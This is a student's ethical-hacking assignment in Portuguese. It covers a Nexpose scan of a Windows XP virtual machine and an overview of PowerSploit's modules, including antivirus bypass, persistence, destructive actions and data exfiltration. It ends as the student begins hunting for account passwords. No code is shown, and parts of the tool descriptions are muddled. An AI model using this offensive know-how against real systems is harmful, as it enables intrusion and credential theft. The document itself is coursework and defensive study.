Universidade Fárias Brito.
Aluno: Ernesto Gurgel Valente Neto.
Matrícula: 1010157.
Disciplina: Segurança da Informação.
Professor: Dr Helano Matos.

Exercício: 2 (Específico) – Parte I.
Objetivo do Exercício – Hacker ético: Sistemas Operacionais (SOs) e Ferramentas.

Sumário Diferentes Sistemas Operacionais (SO) têm capacidades e reputações diferentes quando se trata de vulnerabilidades e invasões. Por exemplo, enquanto a plataforma Microsoft Windows oferece uma boa interface gráfica para o usuário com alguns poucos aplicativos de segurança, as máquinas que utilizam a plataforma Linux fornecem uma gama mais ampla de ferramentas de segurança embutidas no próprio SO.

Preparação para este exercício Os principais objetivos deste de segurança de SO são:
❖ Investigar criticamente o papel do sistema operacional na realização de hackeamento ético.
❖ Testar a segurança de uma plataforma de SO, por exemplo: MS Windows, Kali Linux, Ubuntu, Mac OS, Android, iOS.
❖ Instalar Ferramentas para reconhecer e explorar vulnerabilidades no SO escolhido.
❖ Instalar uma máquina virtual (VM) em seu computador, caso julgar necessário.

a. Dicas de ferramentas para:

Reconhecimento:
Nmap, SQLmap, Nessus, Nexpose, Nikto, Theharvester, Snort, Fierce, Google dorks, Threatagent drone, ThreatAgent, Firebug, Netsparker, Acunetix, Observatory, Ferramentas do Kali Linux.

Exploração:
Metasploit, Powersploit, Burp Suite, OWASP ZAP, Wireshark, Social Engineering Toolkit (SET), John The Ripper, Hashcat, W3af, Aircrack-ng, Hackode, Tamper Data, Ferramentas do Kali Linux.

b. Gravar suas telas (screenshots) e/ou fazer vídeos com link para acessá-los, enquanto criticamente você investiga as ferramentas escolhidas.

c. Explicar passo a passo suas ações e reflexões durante o hackeamento.

1.0 Apresentar as funcionalidades de 1 (uma) ferramenta utilizada para reconhecimento de vulnerabilidades e 1 (uma) ferramenta utilizada para exploração de vulnerabilidades em um Sistema Operacional escolhido por você.

1.2.1 – Nexpose Enterprise.
(Exploração de Vulnerabilidades: Apresentação)


Segundo a empresa que apresenta esse modelo dita que até 2022, os crimes cibernéticos contra as “indústrias” chegam a causar prejuízos de até 8 trilhões de dólares no mundo.

A Empresa desenvolvedora busca encontrar, treinar e reter funcionários qualificados e profissionais da área de segurança cibernética para atender as demandas de ferramentas, técnicas e táticas para lutar contra crimes cibernéticos abordando questões que possam identificar processos de maneira inteligente e ameaças de maneira analítica.

Nexpose Enterprise busca criar testes de penetração completo para aplicativos e infraestruturas usando metodologias manuais e automatizadas, o sistema oferece uma avaliação completa de ativos e avaliações com priorização de riscos para serem mitigados.

A verificação de vulnerabilidades do Nexpose ajuda a descobrir falhas no sistema e na rede e fornece habilmente informações priorizadas para o planejamento da correção. Isso permite que também sejam implementadas estratégias proativas de prevenção de ameaças, baseado na exposição de impacto e ações que atenuam os riscos.

Possuindo três fundamentos principais apresentados:
- Serviços DXC de gerenciamento de ameaças e vulnerabilidades: O mesmo oferece um portfólio abrangente de serviços para garantir a empresas a capacidade de identificar, gerenciar e mitigar vulnerabilidades.
- A verificação de vulnerabilidades do DXC: Descobrir falhas no sistema e na rede e fornece informações priorizadas para o planejamento da correção.
- Aplicativos DXC O Security on Demand: identifica defeitos e vulnerabilidades de segurança nos aplicativos, fornecendo testes de segurança estáticos e dinâmicos como um serviço.

1.2.1 – PowerSploit.
(Exploração de Vulnerabilidades: Apresentação)

Sua primeira versão era chamada de PowerSyringe desenvolvido a partir de uma implementação utilitária de funcionalidades do PowerShell baseando-se em sistemas de injeção de código na Shell do sistema operacional permitindo a execução de instruções maliciosas em linguagem assembly. Essa infraestrutura de desenvolvimento foi idealizada dada a visão de engenharia reversa do Shell onde analisa-se a máquina controlada da perspectiva do invasor e como os comandos são recebidos e executados.

Enquanto cada vez mais ferramentas mais poderosas de análise eram desenvolvidas em conjunto com funcionalidades defensivas para os sistemas operacionais, em específico o Shell. A perspectiva do projeto se desenvolveu para que acompanhasse outras ferramentas de análise e a evolução de sua estrutura de segurança.

Desenvolvido por Matt Graeber, engenheiro reverso de malware, profissional de segurança do PowerShell, preocupado com a segurança para aumentar a conscientização sobre suas implicações. O PowerSploit é uma estrutura de segurança ofensiva para hackers éticos que desejam testar grau de penetração deste ambiente. O PowerSploit é um utilitário de exploração com capacidades administrativas de baixo nível, descantando a necessidade de infectar executáveis maliciosos em disco.
O Fortalecimento da interface de exploração de vulnerabilidades, PowerSploit se deve devido a uma forte estrutura de segurança ofensiva criada pelo powershell, onde existia grande necessidade da criação de modos de exploração de vulnerabilidades.

Figura: Interface do PowerSploit.

O PowerSploit é uma coleção de módulos divididos nas seguintes tarefas de alto nível:
- CodeExecution: Execução de código de baixo nível e injeção de código.
- AntivirusBypass: Essa característica permite ultrapassar assinaturas de byte AV em executáveis.
- Persistence: Essa característica adiciona recursos de persistência a um script do PowerShell.
- Recon: Essa característica permite auxiliar na fase de reconhecimento de um teste de penetração.
- ScriptModification: Essa característica modifica e/ou prepara scripts para execução em uma máquina comprometida.
- Capstone: Essa característica permite a ligação do PowerShell a uma estrutura do Capstone Engine.
- PETools: - Essa característica permite analisa e manipula executáveis portáteis do Windows.
- Mayhem: Essa característica permite realizar ações destrutivas em máquinas comprometidas.
- Reverse Engineering: Essa característica apresenta ferramentas de engenharia reversa.
- Exfiltration: Essa característica permite roubar dados confidenciais de uma máquina comprometida.

1.0, b) Gravar suas telas (screenshots) e/ou fazer vídeos com link para acessá-los, enquanto criticamente você investiga as ferramentas escolhidas.

1.1.2 – Nexpose Enterprise.
(Reconhecimento de Vulnerabilidades: Testes).

→ Maquina Virtual Windows XP SP3.
-→Intercace inicial, escolhido a instalação de uma máquina virtual onde serão realizados testes de maneira linear acompanhando o padrão default do sistema e documentando os resultados e soluções apresentadas pelo serviço.
→ Utilizada versão portavel do Nexpose mais antiga de 2012 diante de algumas dificuldades encontradas na forma atual onde o Website pede o nome da empresa que ira utilizar e “Escrever: Nenhuma”, aparecia mensagem “Empresa não encontrada”. Como também foi dificuldade encontrada em alguns sites de softwares para analisar vulnerabilidades, requeriam nome da empresa e “inventar” nomes não funcionava, provavelmente mecanismo de controle.



→ Clicando em Site Listing em “New Static Site”
→ Redirecionando para assets.


→ Inciando nome do site como “MyNetwork”


→ Adicionado o valor do ip do endereço do site e clicando em Next.

→ Selecionado o modelo de scan do template que contem todos os possíveis modelos de segurança e aspectos possíveis.


→ Foi escolhido então o modelo de scan default. O Site escolhido também tinha a possibilidade de ser agendada scan e intervalos de escaneamento. Clicamos então no botão de scan para obter resultado imediato.

→ Processo de scan então é iniciando com as configurações “default” estabelecidas pelo programa e marcada anteriormente.



→ Imprimindo o resultado a seguir baseado na data em gráfico de vulnerabilidade, resultando em 19 vulnerabilidades encontradas e o score de pontuação de riscos associados.



→ Clicando para identificar as vulnerabilidades ele demonstrava qual o “asset” continha os respectivos riscos em questão e quais associados.



→ Avançando na identificação das propriedades obtemos uma lista de detalhes da máquina virtual onde o sistema operacional foi instalando e um conjunto de vulnerabilidades do sistema identificado.



→ Descendo a barra de informações nos temos o resultado do CVSS que mede o potencial da vulnerabilidade de 1 a 10.



→ Clicando em “Vulnerability Exploited” foi possível identificar um número de vulnerabilidades com maior risco e impacto na máquina virtual. O Impacto da vulnerabilidade e o grau da vulnerabilidade forneciam informações importantes em relação do fator “risco vs impacto”.



→ Clicando na informação em questão anterior que continha “CVSS 10 e risco 822”, foi possível extrair um overview das informações completas relacionadas a vulnerabilidade assim como a descrição.



→ Descendo a barra de navegação foi possível localizar um conjunto de vulnerabilidades afetadas pelo assete em questão.



→ Descendo a barra de navegação em seguida era possível localizar detalhes do “exploit” e descrição relacionada as vulnerabilidades.



→ Em seguida podíamos localizar mais referências associadas aos “assets” da vulnerabilidade e malwares associados a mesma. E os ID’s Associados a uma livraria de dados com mais informações sobre as respectivas questões.



→ Em seguida a sessão de solução de como remediar o problema. Seguindo essa metodologia poder-se-ia avaliar completamente todos o problema da máquina virtual e do sistema operacional instalado.



1.2.1 – PowerSploit.
(Exploração de Vulnerabilidades: Testes).
→ PowerSploit - A PowerShell Post-Exploitation Framework.

→ Objetivo primário nesse teste de penetração era localizar nome da conta e senhas no computador pessoal no servidor local. Utilizando os comandos do PowerSploit a seguir:
→ Usando meu computador pessoal e com intuito de localizar senhas com a ferramenta. Primeira atividade de realizar download da ferramenta foi impedida pelo anti-virus, uso a versão paga do Avast.

